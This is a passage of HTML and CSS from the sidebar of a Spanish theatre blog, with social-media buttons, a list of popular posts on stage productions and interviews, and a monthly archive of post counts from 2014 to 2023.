.about-widget-image {
    max-height: 300px;
overflow:hidden;
margin-bottom: 15px;
}

</style>
</div>
</div>
</div><div class='widget HTML' data-version='1' id='HTML3'>
<h2 class='title'>Follow Me</h2>
<div class='widget-content'>
<div class="kt-social-buttons-widget"><ul class="sidebar-social clearfix"><li><a href="https://twitter.com/Butaquesisomnis" class="social-btn-twitter">Follow on Twitter <i class="fa fa-twitter"></i> </a></li><li><a href="https://www.facebook.com/Butaquesisomnis/" class="social-btn-facebook">Like on Facebook <i class="fa fa-facebook"></i> </a></li><li><a href="https://vimeo.com/elisadiez" class="social-btn-youtube">Subscribe on Youtube <i class="fa fa-youtube"></i> </a></li><li><a href="https://www.instagram.com/butaquesisomnis/" class="social-btn-instagram">Follow on Instagram <i class="fa fa-instagram"></i> </a></li></ul></div>
<style>
.kt-social-buttons-widget ul {
list-style: none;
padding-left: 0;
}
.kt-social-buttons-widget li a {
font-size: 10px;
text-transform: uppercase;
letter-spacing: 2px;
text-decoration: none;
display: block;
color: #0a0a0a;
padding: 10px 1px 10px 10px;
background:#f8f8f8;
}
.kt-social-buttons-widget ul li {
width: 100%;
margin-bottom: 10px;
}
.kt-social-buttons-widget li:hover a.social-btn-twitter {
background: #1da1f2;
color:#fff;
}
.kt-social-buttons-widget li a i {
float: right;
width: 35px;
height: 14px;
line-height: 14px;
text-align: ;
margin: 0;
padding: 0 0 0 10px;
font-size: 14px;
}
.kt-social-buttons-widget li a i {
border-left: 1px solid #666;
line-height: 14px;
}
.kt-social-buttons-widget li:hover a.social-btn-facebook {
background: #3b5998;
color:#fff;
}
.kt-social-buttons-widget li:hover a.social-btn-youtube {
background: #cd201f;
color:#fff;
}
.kt-social-buttons-widget li:hover a.social-btn-instagram {
background: #405de6;
color:#fff;
}
</style>
</div>
</div><div class='widget PopularPosts' data-version='1' id='PopularPosts1'>
<h2>Los + populares</h2>
<div class='widget-content popular-posts'>
<ul>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.butaquesisomnis.com/2011/03/asg-siempre-he-mirado-el-hecho.html'>
<img alt='&#39;Santa&#39; Aitana Sánchez Gijón' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgoEagqh8tXCSacnNWebnV-GqwiRK8om3PRZg96BgoNbE8tdS9kRoWdELPK2t2ccAOeFQbqvTJjpG7oivgFeMSVOSOYdEJBltocRCk6A5MfgLVZ7uqPjSu4r3BdqpiVfUn7FeajjJ6UR3Y/s72-c/OBJ1798790_1--644x362.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.butaquesisomnis.com/2011/03/asg-siempre-he-mirado-el-hecho.html'>'Santa' Aitana Sánchez Gijón</a></div>
<div class='item-snippet'>Aitana Sánchez-Gijón es la base sobre la que se ha asentado el triángulo creador de Santo , cuyos autores son Ignacio García May, Ignacio de...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.butaquesisomnis.com/2012/02/homenaje-victor-ullate-en-el-arte-de-la.html'>
<img alt='Homenaje a Víctor Ullate en &#39;El arte de la danza&#39;' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjDe2Ge2GcZ_v8CpKtX9R4eomMk-Lle48W4Gj5aO_X883tDLz9w2W_kyC5GzJEa3TIfp-NAop7ePj6JpEB3MNw5PpVlCNP2LMvWGV78I7CnrWEIstFP64tkrhZ4ecNinTkwsoUpx6OJx1A/s72-c/En-El-arte-de-la-danza-se-une-_54251833708_53389391171_261_396.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.butaquesisomnis.com/2012/02/homenaje-victor-ullate-en-el-arte-de-la.html'>Homenaje a Víctor Ullate en 'El arte de la danza'</a></div>
<div class='item-snippet'>   Los Teatros del Canal  de Madrid acogen a partir de este miércoles El arte de la danza , un homenaje al bailarín y al mundo de la danza d...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.butaquesisomnis.com/2015/08/para-que-no-te-me-olvides.html'>
<img alt='PARA QUE NO TE ME OLVIDES' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgkmBWUWzdR94qz5HABAQkgzPUwvRY4ISacusV0GWPrCcuvrkuco_O7Px1NGqELfc5PVdxE9k3hWVbHEmEKUXBvCZ05xq4QD_bl_IwcSUOk8qXkV1h_wlEKscg_xWzCFmWQyg5Yez_p9ZQ/s72-c/Para+que+no+me+olvides.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.butaquesisomnis.com/2015/08/para-que-no-te-me-olvides.html'>PARA QUE NO TE ME OLVIDES</a></div>
<div class='item-snippet'>    DRAMATURGIA y DIRECCIÓN: GUADALUPE SÁEZ   INTÉRPRETES: PAU GREGORI, RAQUEL SANZ y SANDRA SASERA   DURACIÓN: 60min   PRODUCCIÓN: LUPA TEA...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.butaquesisomnis.com/2014/03/ignacio-amestoy-la-pasion-de-dionisio.html'>
<img alt='Ignacio Amestoy: “La pasión de Dionisio Ridruejo fue luchar por una España justa”' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgqJbDsHwXuIV4RNC7_eR88AG7n_-N_UVUvDbNrv24OllES1Xo9Yd1XCLeAUBYXJ23utx4S6diFV5QnPHFH4MwokxhvFPVc4zi1b9n9yBieiDtIJEisWVxe_roWYFgRMjhmXW93u7UaFrE/s72-c/2.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.butaquesisomnis.com/2014/03/ignacio-amestoy-la-pasion-de-dionisio.html'>Ignacio Amestoy: &#8220;La pasión de Dionisio Ridruejo fue luchar por una España justa&#8221;</a></div>
<div class='item-snippet'>     Fuente: Liz Perales ( elcultural.es )     Dionisio Ridruejo es uno de los disidentes del franquismo más admirados. Su transición de fas...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.butaquesisomnis.com/2023/09/altsasu.html'>
<img alt='ALTSASU' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhjUreQSg0pO9neb8I7yimom1_CB1E9cnasAM9Z7C3gDwyCkOrKZt81hZVgh-n29FisXpggV_-yBfbQ1HuDhvvNGtTt0vrZR9vrggjpllvuACNYUHJcccjddv4UfcdwONl7SfFxBoGufLH8mccf8sMgt8w5UOOqbGr-1gHrOcNtfBFoyrzrbJRscrio1lA/s72-w640-c-h344/altsasu@1x.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.butaquesisomnis.com/2023/09/altsasu.html'>ALTSASU</a></div>
<div class='item-snippet'>&#160; TEATRO | 95min | EUSKADI dirección y dramaturgia MARÍA GOIRICELAYA intérpretes NAGORE GONZÁLEZ, EGOITZ SÁNCHEZ, AITOR BOROBIA y ANE PIKAZA...</div>
</div>
<div style='clear: both;'></div>
</li>
</ul>
</div>
</div><div class='widget BlogArchive' data-version='1' id='BlogArchive2'>
<h2>Archivo</h2>
<div class='widget-content'>
<div id='ArchiveList'>
<div id='BlogArchive2_ArchiveList'>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2023/'>
2023
</a>
<span class='post-count' dir='ltr'>(13)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2023/09/'>
septiembre
</a>
<span class='post-count' dir='ltr'>(10)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2023/07/'>
julio
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2022/'>
2022
</a>
<span class='post-count' dir='ltr'>(3)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2022/10/'>
octubre
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2022/07/'>
julio
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2021/'>
2021
</a>
<span class='post-count' dir='ltr'>(4)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2021/09/'>
septiembre
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2020/'>
2020
</a>
<span class='post-count' dir='ltr'>(6)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2020/10/'>
octubre
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2020/09/'>
septiembre
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2020/07/'>
julio
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2020/01/'>
enero
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2019/'>
2019
</a>
<span class='post-count' dir='ltr'>(46)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2019/12/'>
diciembre
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2019/11/'>
noviembre
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2019/10/'>
octubre
</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2019/09/'>
septiembre
</a>
<span class='post-count' dir='ltr'>(18)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2019/07/'>
julio
</a>
<span class='post-count' dir='ltr'>(14)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2019/06/'>
junio
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2019/05/'>
mayo
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2019/01/'>
enero
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2018/'>
2018
</a>
<span class='post-count' dir='ltr'>(111)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2018/11/'>
noviembre
</a>
<span class='post-count' dir='ltr'>(11)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2018/10/'>
octubre
</a>
<span class='post-count' dir='ltr'>(12)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2018/09/'>
septiembre
</a>
<span class='post-count' dir='ltr'>(26)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2018/08/'>
agosto
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2018/07/'>
julio
</a>
<span class='post-count' dir='ltr'>(17)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2018/06/'>
junio
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2018/05/'>
mayo
</a>
<span class='post-count' dir='ltr'>(8)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2018/04/'>
abril
</a>
<span class='post-count' dir='ltr'>(9)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2018/03/'>
marzo
</a>
<span class='post-count' dir='ltr'>(6)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2018/02/'>
febrero
</a>
<span class='post-count' dir='ltr'>(10)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2018/01/'>
enero
</a>
<span class='post-count' dir='ltr'>(6)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2017/'>
2017
</a>
<span class='post-count' dir='ltr'>(101)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2017/12/'>
diciembre
</a>
<span class='post-count' dir='ltr'>(8)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2017/11/'>
noviembre
</a>
<span class='post-count' dir='ltr'>(9)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2017/10/'>
octubre
</a>
<span class='post-count' dir='ltr'>(14)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2017/09/'>
septiembre
</a>
<span class='post-count' dir='ltr'>(18)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2017/08/'>
agosto
</a>
<span class='post-count' dir='ltr'>(8)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2017/07/'>
julio
</a>
<span class='post-count' dir='ltr'>(23)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2017/06/'>
junio
</a>
<span class='post-count' dir='ltr'>(10)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2017/05/'>
mayo
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2017/04/'>
abril
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2017/03/'>
marzo
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2017/02/'>
febrero
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2017/01/'>
enero
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2016/'>
2016
</a>
<span class='post-count' dir='ltr'>(45)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2016/12/'>
diciembre
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2016/11/'>
noviembre
</a>
<span class='post-count' dir='ltr'>(6)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2016/10/'>
octubre
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2016/09/'>
septiembre
</a>
<span class='post-count' dir='ltr'>(7)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2016/08/'>
agosto
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2016/07/'>
julio
</a>
<span class='post-count' dir='ltr'>(17)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2016/04/'>
abril
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2016/03/'>
marzo
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2016/02/'>
febrero
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2016/01/'>
enero
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2015/'>
2015
</a>
<span class='post-count' dir='ltr'>(359)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2015/12/'>
diciembre
</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2015/11/'>
noviembre
</a>
<span class='post-count' dir='ltr'>(11)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2015/10/'>
octubre
</a>
<span class='post-count' dir='ltr'>(13)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2015/09/'>
septiembre
</a>
<span class='post-count' dir='ltr'>(21)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2015/08/'>
agosto
</a>
<span class='post-count' dir='ltr'>(21)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2015/07/'>
julio
</a>
<span class='post-count' dir='ltr'>(61)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2015/06/'>
junio
</a>
<span class='post-count' dir='ltr'>(48)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2015/05/'>
mayo
</a>
<span class='post-count' dir='ltr'>(30)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2015/04/'>
abril
</a>
<span class='post-count' dir='ltr'>(38)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2015/03/'>
marzo
</a>
<span class='post-count' dir='ltr'>(44)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2015/02/'>
febrero
</a>
<span class='post-count' dir='ltr'>(32)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2015/01/'>
enero
</a>
<span class='post-count' dir='ltr'>(35)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2014/'>
2014
</a>
<span class='post-count' dir='ltr'>(443)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2014/12/'>
diciembre
</a>
<span class='post-count' dir='ltr'>(37)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
